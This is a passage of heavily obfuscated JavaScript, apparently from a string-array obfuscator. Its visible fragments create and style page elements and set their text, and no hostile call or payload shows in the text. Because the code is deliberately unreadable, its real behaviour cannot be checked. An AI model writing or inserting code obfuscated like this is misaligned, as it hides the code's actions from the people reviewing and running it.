FW[cd('evvD',0x2f78,0x3318,0x2d73,0x29f4)](Fr,FV,Fp,FO);},'uEpba':FW[cG(-0x760,0x8d5,0xaab,0xd02,'VZyQ')],'KYiPL':FW[cb(0xc89,-0x9ab,-0x229,']hR]',0x1536)],'GfCsU':FW[cZ(0x989,0x1d66,'a[@[',0x2f05,0x18a8)],'oeHlR':function(Fr,FV,Fp,FO){function cK(F4,F5,F6,F7,F8){return cB(F4-0x14,F8,F6-0x121,F7-0x11b,F5-0x4b);}return FW[cK(0x30e3,0x2667,0x108e,0x157a,'1bNh')](Fr,FV,Fp,FO);},'eDQqr':FW[cb(0x2544,0x2a68,0x3856,'9kC2',0x23c3)],'vogpu':function(Fr,FV,Fp){function cM(F4,F5,F6,F7,F8){return cG(F4-0x12e,F5-0x132,F6-0x61,F6- -0x50b,F4);}return FW[cM('Fgq3',0x7e8,0x1881,0x1790,0x1b9e)](Fr,FV,Fp);},'msIlP':FW[cE(']hR]',0x55f,0x1788,0x1365,0x1c69)],'yCpge':FW[cb(0x2092,0x3022,0x1968,'*gCq',0x272b)],'yxAQh':function(Fr,FV,Fp,FO){function cU(F4,F5,F6,F7,F8){return cE(F8,F5-0x1b0,F6-0x99,F4- -0x615,F8-0x10a);}return FW[cU(0xb9b,0x1a9a,0x1c8a,-0xa,'N7Mq')](Fr,FV,Fp,FO);},'wqtur':FW[cG(0x32c8,0x1122,0x2d3f,0x1f2b,'83V[')],'VPxfL':FW[cb(0xa78,0x55,0x103f,'VZyQ',-0x84b)],'EbiWN':function(Fr,FV,Fp,FO){function cD(F4,F5,F6,F7,F8){return cE(F4,F5-0xa2,F6-0xeb,F5- -0x4d1,F8-0x9e);}return FW[cD('Xjql',0x1a14,0x28b2,0x2b9,0xda8)](Fr,FV,Fp,FO);},'nACjT':function(Fr){function cX(F4,F5,F6,F7,F8){return cG(F4-0x117,F5-0xda,F6-0x144,F6- -0x411,F4);}return FW[cX(']hR]',0x2071,0x1ce2,0x2d62,0x228b)](Fr);}};function cG(F4,F5,F6,F7,F8){return ch(F4-0x108,F5-0x89,F8,F7-0x2c3,F8-0xb4);}function cb(F4,F5,F6,F7,F8){return cr(F4-0x10b,F5-0x10a,F6-0x105,F7,F4-0x1fe);}if(FW[cB(-0xbe9,'f5)$',-0xd17,0x1c2c,0x73b)](FW[cb(0x5c3,0x8cd,0x1cf9,'9kC2',0x5db)],FW[cE('N69c',0x17d6,0x3274,0x2636,0x3314)]))FA[Fh]=Fi[Fh];else{var Fr=Fh[-0x138b+-0x6*0x3d9+0x2aa6],FV=function(){function cv(F4,F5,F6,F7,F8){return cb(F8- -0x39d,F5-0xc2,F6-0x19f,F7,F8-0xcb);}function cf(F4,F5,F6,F7,F8){return cE(F5,F5-0x1e5,F6-0xa0,F4- -0x5d0,F8-0xd0);}var mx=Fx[cv(0x1f12,0x2612,0x3ab5,'Lw%v',0x2ce0)][cf(0x1720,'&4%y',0x24ef,0xb06,-0x2f)]('|');function cH(F4,F5,F6,F7,F8){return cE(F7,F5-0x81,F6-0x65,F5- -0x2b9,F8-0x1aa);}var mr=-0x53a+-0xce4+0x2*0x90f;function cl(F4,F5,F6,F7,F8){return cE(F4,F5-0x19f,F6-0x12f,F6- -0x78a,F8-0x10a);}function cj(F4,F5,F6,F7,F8){return cB(F4-0x1db,F4,F6-0x25,F7-0x5,F7- -0x4d);}while(!![]){switch(mx[mr++]){case'0':if(Fx[cv(0x2cc2,0x12a2,0x1b5d,'jV[H',0x19a1)](Fr,FV=Fx[cv(0x3934,0x109f,0x11b1,'f5)$',0x22e5)](m1,m2,Fx[cl('b$JG',-0xf84,-0x125,0x1159,0xbe0)],0x6*-0x341+0x1c9*0x4+-0xa*-0x13d),Fx[cv(0x30ae,0x2f64,0x3552,'&4%y',0x26d5)],Fx[cf(0xda6,'Qlk&',0x1c7e,0x819,0xb85)]),m3){var mV=Fx[cl('pYd$',0x1040,0x1596,0x57,0x1a48)](mS,ms,Fx[cl('&W$t',0xff2,0x1902,0x576,0xc1b)],0x1187+0x201*0x2+-0x1589);Fx[cH(0x606,0x928,0x1c7e,'N69c',-0x7ec)](mc,mV,Fx[cf(0x2230,'pIBA',0x211d,0x2758,0x108a)],Fx[cf(0x123b,'b$JG',0x2303,0xd0,-0xb9)]),Fx[cf(0x177c,'n)fV',0x1d99,0x2673,0x1103)](mu,mV,Fx[cf(0x950,'YU3h',-0x30,-0x69c,-0x566)]);var mp=Fx[cj('&4%y',0xf48,0x8eb,0x83d,0x17d6)](mP,mq,Fx[cj('N7Mq',0x1da5,0x1806,0x9e3,-0xc8c)],0x13e*0x6+0x5ad*0x2+-0x12ce);Fx[cv(0xc90,0x1380,0x1287,'6d6F',0x45e)](mI,mp,Fx[cl('1bNh',0xdc5,0x2414,0x1a7b,0x19a3)],Fx[cf(0x2432,'1bNh',0x16f1,0x1cdf,0x2aa0)]),mp[cH(0x1448,0x24cd,0x3c2f,'evvD',0x3905)+cH(-0x387,0x1351,0x251,'Lw%v',-0xfa)+'t']=ma;}continue;case'1':Fx[cl('VZyQ',0x39fc,0x232b,0x2153,0x2038)](mJ,mO,Fx[cl('4$wV',0x1c0,0x17fb,0x2361,0x1da7)],Fx[cl('RZXB',0xaca,0x1929,0x23d4,0x2a54)]),mO[cH(0x34c0,0x1d93,0x2ef9,'&4%y',0x1903)+cH(0x224e,0x1e13,0x1620,'b$JG',0xbcc)+'t']=Fr,mA=mT[cl('b$JG',0x29f0,0x2346,0x24e2,0xe3b)](),my[cH(0xd47,0x168f,0x99,'WPt@',0x114e)+'ck']=mC,mo=!(-0x47*0x5a+-0x1410+-0x1683*-0x2);continue;case'2':Fx[cf(0x1f91,'GsOR',0x1e96,0x184a,0x243e)](mL,my,Fx[cv(0xef5,-0x562,0x1f64,'pYd$',0x11f7)],Fx[cj('Xjql',0x1539,0xe98,0xac8,0xf00)]);continue;case'3':var mO=Fx[cf(0xdae,'GsOR',0x195f,0x21ad,0x193c)](mY,my,Fx[cf(0x255c,'a[@[',0x22d2,0x1bf5,0x2b4e)],0x1dd7+-0x1*0xb15+-0x12c2);continue;case'4':var my=Fx[cv(-0x572,-0xb9,0x1d12,'pIBA',0x763)](mN,mg,Fx[cl('VZyQ',0x170,0x13fb,0x2555,0x2a8f)],0xb*0x28a+-0x45*-0x1d+-0x23bf*0x1);continue;}break;}};FW[cB(0x2ce8,'*gCq',0x310d,0x1dd9,0x1b4f)](Fl,FQ)?FW[cZ(0x1d5e,0x287c,'Qlk&',0x411f,0x2d63)](Fk,function(){function cQ(F4,F5,F6,F7,F8){return cE(F8,F5-0x1db,F6-0x10a,F7- -0x2,F8-0x77);}Fx[cQ(0x424d,0x20ad,0x4439,0x2cc6,'pkng')](FV);}):Fw||(FW[cb(0xd4e,0x12de,-0x593,'6PKZ',-0x3ea)](Ft),FW[cZ(0x1883,0x2bed,'DbQT',0x12bd,0x2196)](FV));}});},'o':function(Fi){function cn(F4,F5,F6,F7,F8){return ol(F6- -0xe6,F5-0x86,F6-0xef,F5,F8-0x19d);}function cw(F4,F5,F6,F7,F8){return ol(F8- -0x40a,F5-0xb4,F6-0x30,F6,F8-0xdf);}function u0(F4,F5,F6,F7,F8){return oj(F6,F5-0x89,F4-0xb7,F7-0xce,F8-0x81);}function u1(F4,F5,F6,F7,F8){return ol(F6- -0xe9,F5-0x64,F6-0x1db,F8,F8-0x4b);}function ck(F4,F5,F6,F7,F8){return oH(F6,F5-0x196,F6-0x156,F7-0xcd,F5- -0x37b);}F7[ck(0x3826,0x2766,'Qlk&',0x20b5,0x3500)](F7[ck(-0xe72,0x619,'pYd$',-0x903,0x1d82)],F7[cn(0x17db,'YU3h',0x563,0x172b,0x1156)])?F7[cn(-0x7b,'sNdb',0x995,-0x4a2,-0x784)](FP,Fi):(F7[u1(0x10b8,0x1097,0x3bc,-0x27d,'Lw%v')](FN,Fg,F7[u1(0x80e,0x142a,0x1016,0x1811,'sNdb')],'1',F7[ck(0x2f05,0x1fd6,'6d6F',0xb58,0x2471)],F7[u0(0x157b,0x297a,'Qlk&',0x20d4,0x1f6a)]),F7[ck(0x1e7c,0x282c,'N7Mq',0x2d81,0x1c7c)](FL,FY,F7[u0(0x1763,0x1b49,'2m3#',0x1995,0x2423)],'0'),FJ&&F7[ck(-0xb91,0x450,'&W$t',0x81d,0x1486)](FA,FT,F7[u1(0x3e8e,0x39fc,0x2d26,0x3fb7,'&djd')],F7[cn(0x3634,'&W$t',0x2aec,0x296d,0x272f)][u0(0x12cd,0x180f,'pkng',0x26aa,0x1009)+'t'](FC,F7[cn(0x2359,'b$JG',0x1c3b,0xdd3,0x257c)])[u0(0x4c8,0xb0a,'pIBA',0xe67,0x840)+'t'](-0x23e1+0x47c*-0x4+0x35d1+0.4375,')')));},'i':function(Fi,FW){function u6(F4,F5,F6,F7,F8){return oj(F5,F5-0x1d9,F6-0x2b2,F7-0x50,F8-0xb2);}function u5(F4,F5,F6,F7,F8){return ov(F4-0x19b,F5,F6-0xec,F7-0xe,F8-0x103);}function u3(F4,F5,F6,F7,F8){return oj(F6,F5-0xa8,F5-0x448,F7-0x1de,F8-0x101);}function u7(F4,F5,F6,F7,F8){return ov(F7-0x1d9,F8,F6-0x16f,F7-0xce,F8-0x1bf);}var Fh={'poyQG':function(Fx,Fr,FV){function u2(F4,F5,F6,F7,F8){return F3(F6-0x123,F5);}return F7[u2(0x1117,'YU3h',0x4c2,-0x49e,-0xef1)](Fx,Fr,FV);},'dMkyK':F7[u3(0x160,0x57c,'9lHZ',-0x961,0x1c69)],'jABJB':function(Fx,Fr,FV,Fp,FO,Fy,Fz,FB){function u4(F4,F5,F6,F7,F8){return u3(F4-0xae,F5- -0x50,F4,F7-0x15e,F8-0xb8);}return F7[u4('YU3h',0x2271,0x2003,0x2ee5,0x214c)](Fx,Fr,FV,Fp,FO,Fy,Fz,FB);},'UHfOp':F7[u3(-0x5c2,0xf6c,'n)fV',0x267f,0x1164)],'yMsSk':F7[u6(0x2449,'N7Mq',0x2d43,0x190d,0x2077)],'EBSfC':F7[u5(0x1aca,'6d6F',0x446,0xba0,0x25b3)],'xDaSh':F7[u8(0x577,0x14c9,0x1f2,0xeaa,'pkng')],'mkcsy':F7[u8(-0x3dc,-0x129d,-0xae4,0x309,'GsOR')],'EFjUC':F7[u6(0x36fb,'0CG%',0x1f8e,0xd62,0x1aa4)],'UevEX':F7[u8(0x2b00,0x47de,0x2d05,0x30d9,'Fgq3')],'vXcQd':F7[u5(0xcfa,'N69c',0xce5,0xf4b,0x8b5)],'wdcpv':F7[u8(0x7b2,-0x4bc,0x779,0x31d,'&djd')],'kMEaJ':F7[u7(0x19f,0x71,0x1adb,0x10f5,'f5)$')],'wkblr':function(Fx,Fr){function u9(F4,F5,F6,F7,F8){return u5(F7- -0x4c7,F4,F6-0xd,F7-0x3d,F8-0x183);}return F7[u9('N69c',0x29a6,0x2f62,0x1e34,0x2422)](Fx,Fr);},'DPVuo':F7[u3(0x33cb,0x2e11,'YU3h',0x4283,0x3b5c)],'ChBtQ':F7[u7(0x3a07,0x2e4f,0x231d,0x2e75,'6PKZ')],'ziEEY':function(Fx,Fr){function uF(F4,F5,F6,F7,F8){return u7(F4-0x180,F5-0x162,F6-0xb3,F7- -0x5b8,F5);}return F7[uF(0x1513,'evvD',0x194b,0xe4d,0x6db)](Fx,Fr);},'KTBPq':F7[u8(0x12b5,0x3798,0x33bf,0x25e0,'hIwn')],'oofEj':F7[u6(-0xb03,'BBX9',0xa62,0x1d9e,0xf43)],'njZnV':F7[u6(0x14e6,'1bNh',0x14de,-0x271,0x16cf)],'TbwgB':function(Fx,Fr,FV,Fp){function um(F4,F5,F6,F7,F8){return u6(F4-0x18c,F8,F6- -0x2ca,F7-0x124,F8-0x1ac);}return F7[um(0x45a,0x1908,0x23a,-0x1160,'Fgq3')](Fx,Fr,FV,Fp);},'UVLcB':F7[u8(0x1da2,0x35ac,0x3f36,0x2927,'DbQT')],'aGYbw':function(Fx,Fr){function uN(F4,F5,F6,F7,F8){return u5(F8- -0x384,F4,F6-0x104,F7-0xdd,F8-0x1e2);}return F7[uN('83V[',0x101e,0x1ba0,0x326b,0x2135)](Fx,Fr);},'FMWpL':function(Fx,Fr){function ug(F4,F5,F6,F7,F8){return u3(F4-0x121,F5-0x1d,F8,F7-0x8f,F8-0x11a);}return F7[ug(0x308f,0x2955,0x35d4,0x2571,'0t5&')](Fx,Fr);},'XMYvB':function(Fx,Fr){function uL(F4,F5,F6,F7,F8){return u3(F4-0x49,F5-0x6f,F8,F7-0x17c,F8-0x1cb);}return F7[uL(0xcdf,0x1b65,0x140f,0x1a60,'9lHZ')](Fx,Fr);},'ochXC':function(Fx,Fr,FV,Fp){function uY(F4,F5,F6,F7,F8){return u3(F4-0x13,F8- -0x3d8,F5,F7-0x124,F8-0x1f2);}return F7[uY(0x2d53,']hR]',0x81a,0x7f3,0x1868)](Fx,Fr,FV,Fp);},'WHpjs':F7[u6(0x18bf,'YU3h',0xea0,0x1d2b,0x7a2)],'McdpZ':function(Fx,Fr,FV,Fp){function uJ(F4,F5,F6,F7,F8){return u5(F6-0x1b5,F4,F6-0x1c7,F7-0xb6,F8-0x1f2);}return F7[uJ('hIwn',-0x47b,0x618,0x161c,-0xaaa)](Fx,Fr,FV,Fp);},'YgNpB':F7[u8(-0x525,0x992,0x1f16,0xbb8,'8]$q')],'COOSn':function(Fx,Fr,FV,Fp){function uA(F4,F5,F6,F7,F8){return u8(F4-0x71,F5-0x96,F6-0x1d6,F5- -0x4bf,F7);}return F7[uA(-0x23,0xc44,0x1559,'f5)$',-0x1a7)](Fx,Fr,FV,Fp);},'dTBnA':F7[u7(0x4110,0x1a72,0x31e6,0x2a39,'yJvo')],'FlqBa':F7[u6(0x15ad,'Lw%v',0x107b,0x1bd8,-0x617)],'jEJEv':function(Fx,Fr,FV,Fp,FO,Fy){function uT(F4,F5,F6,F7,F8){return u3(F4-0xc,F8- -0x4de,F5,F7-0x178,F8-0x77);}return F7[uT(-0x521,'8]$q',0x134c,0x218,0xa99)](Fx,Fr,FV,Fp,FO,Fy);},'TsBHq':F7[u6(-0x25e,'vsz[',0x29e,-0xe22,0x5a1)],'qRLLn':F7[u6(0x12bc,'4$wV',0x2a28,0x22f9,0x3568)],'FqPyX':F7[u6(0x1928,'GsOR',0x2da5,0x1acb,0x3c4d)],'WBNZF':F7[u6(-0x664,'83V[',0xb92,0x702,-0x995)],'jPOrq':function(Fx,Fr,FV,Fp){function uC(F4,F5,F6,F7,F8){return u3(F4-0xa2,F5- -0x211,F6,F7-0x142,F8-0xe3);}return F7[uC(0x63a,0x1289,'Hu2u',0x10c5,0x1b3b)](Fx,Fr,FV,Fp);},'BPVFX':F7[u3(0xeb7,0x4ce,'Ed#A',-0xc69,0x1011)],'rtwKZ':function(Fx,Fr,FV,Fp){function uo(F4,F5,F6,F7,F8){return u6(F4-0x5b,F4,F6-0x29c,F7-0x50,F8-0x1ba);}return F7[uo('pIBA',0xa06,0xefd,0x2434,-0x529)](Fx,Fr,FV,Fp);},'kFBzn':F7[u7(0x405,0xa74,0x13f8,0xd48,'n)fV')],'Pgrhz':function(Fx,Fr,FV,Fp){function uS(F4,F5,F6,F7,F8){return u6(F4-0x70,F8,F4- -0x52,F7-0x19a,F8-0x19a);}return F7[uS(0x1f8d,0xffa,0x1ead,0x2873,'BBX9')](Fx,Fr,FV,Fp);},'YLeIr':F7[u5(0x804,'83V[',0xbf4,0x14ec,0x135d)],'QGOts':F7[u5(0x45e,'a[@[',-0xb37,0x5ac,0x179c)],'KWXvu':function(Fx){function us(F4,F5,F6,F7,F8){return u7(F4-0xfd,F5-0x72,F6-0x50,F8- -0x31c,F7);}return F7[us(0x1391,0x3153,0x2b0a,'XHeP',0x1bb0)](Fx);},'oqKLA':function(Fx){function uc(F4,F5,F6,F7,F8){return u8(F4-0x19d,F5-0x8f,F6-0x1ef,F8-0x9f,F5);}return F7[uc(0x4027,'hIwn',0x361c,0x19fd,0x2e29)](Fx);},'mSNwz':function(Fx,Fr){function uu(F4,F5,F6,F7,F8){return u6(F4-0x11e,F5,F8- -0x1c2,F7-0x180,F8-0x15d);}return F7[uu(0x14ab,'0CG%',0x39f7,0x3608,0x2a33)](Fx,Fr);},'oYQuY':F7[u3(0x2d53,0x3088,'N69c',0x2db8,0x2fd4)],'kdrSQ':function(Fx,Fr){function uP(F4,F5,F6,F7,F8){return u7(F4-0x1f1,F5-0x5c,F6-0x48,F7-0x1c5,F6);}return F7[uP(0x13e5,0x3ef7,'6PKZ',0x2a57,0x1743)](Fx,Fr);},'zwNZk':function(Fx){function uq(F4,F5,F6,F7,F8){return u3(F4-0x1b1,F8-0xe8,F5,F7-0x1d9,F8-0x1c3);}return F7[uq(0x26b7,'pkng',0x2ffa,0x3340,0x269c)](Fx);},'IUCyX':function(Fx,Fr){function uI(F4,F5,F6,F7,F8){return u7(F4-0x112,F5-0x5a,F6-0x113,F8- -0x385,F4);}return F7[uI('*gCq',0x1a82,0x32d8,0x1dfb,0x2a14)](Fx,Fr);},'RZbrG':function(Fx,Fr){function ua(F4,F5,F6,F7,F8){return u7(F4-0x150,F5-0xcf,F6-0x4f,F5- -0x4d8,F8);}return F7[ua(-0x468,0x12bc,0x151,0x4ce,'DbQT')](Fx,Fr);},'JzznK':F7[u3(0x3d92,0x2f74,'9lHZ',0x3715,0x2883)],'kQJHC':F7[u7(0x213d,0x28b,0x21d7,0x135e,'4H1!')],'bkzNd':function(Fx,Fr){function uR(F4,F5,F6,F7,F8){return u5(F6- -0x369,F4,F6-0xbe,F7-0x32,F8-0x1a0);}return F7[uR('9kC2',0x1ede,0x128e,0x677,0x570)](Fx,Fr);},'juUEP':function(Fx,Fr){function ui(F4,F5,F6,F7,F8){return u8(F4-0x124,F5-0x18d,F6-0x6,F6- -0x487,F7);}return F7[ui(0x2e8c,0x20d6,0x23c1,'0t5&',0x2944)](Fx,Fr);},'aKOlf':function(Fx,Fr,FV,Fp){function uW(F4,F5,F6,F7,F8){return u7(F4-0x1b7,F5-0x1eb,F6-0x61,F4-0x16,F7);}return F7[uW(0xfc6,-0x100,0x260b,'XHeP',0xf96)](Fx,Fr,FV,Fp);},'zjAMS':F7[u8(0x600,0x164a,0x1c70,0x18f8,'yJvo')],'Ifwzc':F7[u3(0x3646,0x276b,'6d6F',0x251d,0x3793)],'ZAYSm':function(Fx,Fr){function uh(F4,F5,F6,F7,F8){return u5(F8-0x139,F6,F6-0x56,F7-0x1cb,F8-0x1e8);}return F7[uh(0x3704,0x2671,'8]$q',0x36c1,0x2246)](Fx,Fr);},'Chvpw':function(Fx,Fr){function ux(F4,F5,F6,F7,F8){return u3(F4-0x80,F8- -0x59a,F6,F7-0x1cb,F8-0xc4);}return F7[ux(0x115,-0xe18,'pYT4',0x60,0x294)](Fx,Fr);},'CGPCs':F7[u7(0x268d,0x1e06,0x21a9,0x321e,']hR]')],'GuTiM':F7[u6(-0x605,'n)fV',0xda9,0x1da4,0x1811)],'bQDzt':F7[u6(0x16e5,'vsz[',0x868,0x146b,0x75b)],'oxouM':function(Fx,Fr){function ur(F4,F5,F6,F7,F8){return u6(F4-0x15b,F4,F7-0x216,F7-0x5a,F8-0x23);}return F7[ur('N7Mq',0xb3a,0x31ba,0x212f,0x373f)](Fx,Fr);},'XUGZY':F7[u8(0x27de,0x1092,0x2b03,0x1aa5,'f5)$')],'RJIGP':function(Fx,Fr,FV){function uV(F4,F5,F6,F7,F8){return u5(F6- -0x326,F5,F6-0x63,F7-0x1b7,F8-0x18b);}return F7[uV(0x1512,'n)fV',0x1e13,0x3078,0x1d98)](Fx,Fr,FV);},'FlhNr':F7[u6(0x2764,'a[@[',0x258e,0x3808,0x191d)],'sENXN':F7[u5(0x1792,'8]$q',0x291b,0x1a94,0x1e55)],'ZPNBc':function(Fx,Fr,FV,Fp){function up(F4,F5,F6,F7,F8){return u6(F4-0x12,F6,F7- -0x14c,F7-0x141,F8-0x131);}return F7[up(0x1fa1,0x2e46,'b$JG',0x180f,0x8f0)](Fx,Fr,FV,Fp);},'fOEAJ':F7[u5(0xf19,'pkng',0x12a,-0x275,0x24e5)],'nPCds':function(Fx,Fr){function uO(F4,F5,F6,F7,F8){return u7(F4-0x12a,F5-0x104,F6-0x145,F4- -0x4dc,F7);}return F7[uO(0x8ba,-0x535,0x1bcb,'pkng',0xe62)](Fx,Fr);},'CQnuG':F7[u7(-0x105,0x1546,0x21cf,0xbc0,'KLp!')],'Mcmau':F7[u3(0x19d8,0x1d8c,'DbQT',0x1762,0x2e07)],'FQIVB':function(Fx,Fr,FV,Fp,FO,Fy,Fz,FB,Fd,FG,Fb,FZ,FK,FE,FM,FU,FD,FX,Fv,Ff){function uy(F4,F5,F6,F7,F8){return u6(F4-0xe9,F6,F8-0xf,F7-0x18b,F8-0x88);}return F7[uy(0x239e,0xb3b,'sNdb',0x1490,0x2204)](Fx,Fr,FV,Fp,FO,Fy,Fz,FB,Fd,FG,Fb,FZ,FK,FE,FM,FU,FD,FX,Fv,Ff);},'QCBmd':F7[u6(0x1de4,'0CG%',0x284f,0x3b19,0x3dcf)],'dudEw':F7[u6(0x11e8,'8]$q',0xfe7,-0x372,0x1262)],'TNSIr':F7[u8(0x1cbb,0x1fc0,0x2308,0x24e2,'tE5c')],'GzOQt':F7[u5(0x2992,'WPt@',0x3f5e,0x13d0,0x1af9)],'fckLS':F7[u6(0x1c61,'DbQT',0x554,0x971,0x81e)],'pUipa':F7[u6(-0x54d,'9lHZ',0xa33,0x1b82,0x1225)],'LfKIv':F7[u3(0x1470,0x1f39,'pkng',0x2de1,0x170c)],'SnpIp':F7[u8(-0x25f,0x2f8,-0x7b4,0xf8a,'N7Mq')],'CTkhf':F7[u3(0x1306,0x194a,'GsOR',0x2036,0x298c)],'rRyFZ':F7[u8(0x1348,0x94b,-0x6f6,0x6d1,'&W$t')],'Xepuu':F7[u8(0x32c4,0x312d,0x970,0x1ff3,'9lHZ')],'MCCbz':F7[u8(-0x78c,0x1d3d,0x15ca,0xf3a,'pYd$')],'Bufvd':F7[u7(0x30cc,0x38d6,0x361b,0x21a9,']hR]')],'UJMWs':F7[u3(0x136c,0x1a95,'&W$t',0x17bb,0x2cc1)],'PJkjl':F7[u3(0x2350,0x2f92,'8]$q',0x2633,0x361d)],'PNnyF':F7[u7(-0x78d,0xd59,0xf0b,0x3c2,'0CG%')],'oqloa':F7[u7(0x1057,0x1987,0x5d2,0x11c6,'YU3h')],'eXfmQ':function(Fx,Fr){function uz(F4,F5,F6,F7,F8){return u6(F4-0x15b,F4,F5-0x61,F7-0x16,F8-0x1da);}return F7[uz('WPt@',0x1558,0xa44,0x1877,0x1c61)](Fx,Fr);},'ClWKf':function(Fx,Fr){function uB(F4,F5,F6,F7,F8){return u8(F4-0x4a,F5-0x16a,F6-0x62,F7- -0x236,F5);}return F7[uB(0x2b74,'GsOR',0x16d0,0x24e9,0x2322)](Fx,Fr);},'PpPyz':F7[u5(0x2bd1,'0CG%',0x334e,0x3b59,0x22ec)],'sKhlQ':F7[u8(0x12b0,0xa19,0x831,0x10eb,'&4%y')],'MfJZe':F7[u8(-0x2b8,0xf52,-0x67b,0x881,'n)fV')],'HafBN':F7[u6(0x3153,'hIwn',0x307d,0x25e6,0x2537)],'tWxDa':function(Fx){function ud(F4,F5,F6,F7,F8){return u7(F4-0x80,F5-0x124,F6-0x6f,F7- -0x530,F8);}return F7[ud(0x22d,0x107f,0xeae,0xe28,'GsOR')](Fx);}};function u8(F4,F5,F6,F7,F8){return ol(F7- -0xc8,F5-0x27,F6-0x1e0,F8,F8-0x127);}if(F7[u5(0x18a4,'&4%y',0x2aad,0xa9e,0x1296)](F7[u5(0x1d7f,'tE5c',0x2e2b,0x3422,0x278a)],F7[u6(0x10b9,'pIBA',0x2790,0x3d0e,0x2173)])){var Fx=F7[u6(-0x1070,'VZyQ',0x251,-0xbb,-0x3ed)+u5(0x1d90,'&W$t',0x2157,0x2e00,0x1c98)+u6(0x180d,'1bNh',0x2288,0x38e8,0x1d09)](F7[u3(0x3551,0x30a2,'pYT4',0x244b,0x2887)]);Fx['id']=F7[u5(0x5de,'1bNh',0x1cc2,0x1108,-0xeff)],Fx[u8(0x6b,0x1935,0xb8e,0x678,'WPt@')][u5(0xf62,'BBX9',0x185a,-0x626,0x4f3)+u5(0x2f00,'BBX9',0x1992,0x38b1,0x2e70)+u3(0x3bf5,0x2e8b,'sNdb',0x1be9,0x2d01)]=F7[u7(0x3bf,0x1283,0x710,0x84f,'1bNh')]('#',F8),F9[u6(0x531,'0t5&',0xb0c,0x1f68,0x1d57)][u7(-0x3ed,0x2548,0x1008,0x10f2,'BBX9')+u5(0x150d,'hIwn',0xd80,0x2abb,0x523)+'d'](Fx);}else!function(Fx,Fr){var FV={'apPfs':function(Fk,Fw){function uG(F4,F5,F6,F7,F8){return F3(F5- -0x29b,F4);}return F7[uG('yJvo',0x264f,0x13fa,0x247d,0x1af3)](Fk,Fw);},'mnsVX':function(Fk,Fw){function ub(F4,F5,F6,F7,F8){return F3(F7-0x179,F4);}return F7[ub('oQ!o',0x1ac3,0x1830,0x33f,-0xd1d)](Fk,Fw);},'pPZrp':function(Fk,Fw){function uZ(F4,F5,F6,F7,F8){return F3(F5-0x2b6,F8);}return F7[uZ(0x1100,0xa29,-0x718,-0xbd1,'pIBA')](Fk,Fw);},'YHkIU':function(Fk,Fw,Ft,Fn){function uK(F4,F5,F6,F7,F8){return F3(F5- -0x18,F8);}return F7[uK(0x229a,0x2428,0x33d3,0x1010,'N7Mq')](Fk,Fw,Ft,Fn);},'EBRPy':F7[uE(0x1e37,0x1547,'8]$q',0x13ba,0x20e2)],'cbFLs':function(Fk,Fw){function uM(F4,F5,F6,F7,F8){return uE(F4-0x150,F5-0x4a,F4,F5- -0x1cb,F8-0x18c);}return F7[uM('83V[',0x1762,0x1d00,0x21b6,0x1b58)](Fk,Fw);},'hRCxt':F7[uE(0x2b00,0x2611,'VZyQ',0x2bb2,0x3578)],'RqiZN':function(Fk,Fw){function uD(F4,F5,F6,F7,F8){return uU(F4-0x123,F5-0x1d6,F5-0x16c,F4,F8-0x17c);}return F7[uD('sNdb',0x30f9,0x411f,0x3ea3,0x36f1)](Fk,Fw);},'QcCxL':function(Fk,Fw){function uX(F4,F5,F6,F7,F8){return uU(F4-0x16e,F5-0x1e7,F4- -0x17,F8,F8-0x5a);}return F7[uX(0x20f3,0x22ae,0xec6,0x1dcb,'vsz[')](Fk,Fw);},'zHBAR':F7[uE(0x31be,0x2444,'4$wV',0x2f14,0x24ca)],'Xsrtv':function(Fk,Fw){function uf(F4,F5,F6,F7,F8){return uv(F4-0x8f,F5-0x173,F5-0xb8,F7-0xdc,F8);}return F7[uf(0x207f,0x1150,0x2423,0x251b,'9lHZ')](Fk,Fw);},'hhYyR':F7[uE(0x3397,0xf7b,'0CG%',0x2182,0x1818)],'vXClF':function(Fk,Fw){function uH(F4,F5,F6,F7,F8){return uU(F4-0x126,F5-0xc0,F8-0x1,F5,F8-0xa1);}return F7[uH(0x15f8,'YU3h',-0x66b,0x11ce,0xe8c)](Fk,Fw);},'YmIFV':function(Fk,Fw){function ul(F4,F5,F6,F7,F8){return uv(F4-0xb7,F5-0x11,F7- -0x472,F7-0xea,F4);}return F7[ul('Ed#A',0x9b9,0x2c15,0x19c6,0x1b0b)](Fk,Fw);},'kKzOk':function(Fk,Fw){function uQ(F4,F5,F6,F7,F8){return uU(F4-0x9,F5-0x1d9,F5-0x43d,F8,F8-0x162);}return F7[uQ(-0x5c1,0x99c,0x56e,0x11f3,'Lw%v')](Fk,Fw);},'KONuk':function(Fk,Fw){function uk(F4,F5,F6,F7,F8){return uv(F4-0x13d,F5-0x1b,F7-0x2f9,F7-0x73,F6);}return F7[uk(0x1057,0x1640,'Ed#A',0xe73,0x1ab8)](Fk,Fw);},'dFaAV':F7[uv(0x427,0x21b5,0x18ac,0x1fea,'oQ!o')],'rkRXs':function(Fk,Fw,Ft){function un(F4,F5,F6,F7,F8){return uj(F4-0x164,F8-0x36,F4,F7-0x1d9,F8-0x95);}return F7[un('Hu2u',0x259e,0x31f4,0x2bfc,0x29d7)](Fk,Fw,Ft);},'gXwRp':function(Fk,Fw){function P0(F4,F5,F6,F7,F8){return uE(F4-0x19b,F5-0x12d,F6,F7- -0x24b,F8-0x92);}return F7[P0(0x3be1,0x3c11,'jV[H',0x272c,0x3645)](Fk,Fw);},'OwbJh':function(Fk,Fw){function P1(F4,F5,F6,F7,F8){return uv(F4-0x8d,F5-0x19d,F7- -0x75,F7-0xa0,F5);}return F7[P1(0x27f3,'GsOR',-0x178,0x1344,-0x7)](Fk,Fw);},'Qfpdo':F7[uE(0x292e,0x2417,'hIwn',0x1ee3,0x2145)],'zleiX':function(Fk){function P2(F4,F5,F6,F7,F8){return uv(F4-0x194,F5-0x184,F6-0x238,F7-0x115,F8);}return F7[P2(0x1ff6,0x261d,0x239c,0x2d62,'*gCq')](Fk);},'OJiPA':F7[uj(0x1963,0x811,'vsz[',0xee1,0x947)],'TmmdW':F7[uv(0x942,0x94e,0x1ecb,0x2f72,'oQ!o')],'iEudw':F7[uU(0x3113,0x291d,0x2bac,'8]$q',0x3883)],'MuSiD':F7[uU(-0x3d3,0x988,0x95d,'&4%y',0x5c4)],'TLeEX':F7[uE(0x714,0x1c45,'Ed#A',0x65a,0x117a)],'tPkci':function(Fk,Fw,Ft,Fn,m0,m1,m2,m3){function P3(F4,F5,F6,F7,F8){return uw(F7- -0x9b,F5-0x1a,F6-0x1e9,F7-0x17f,F4);}return 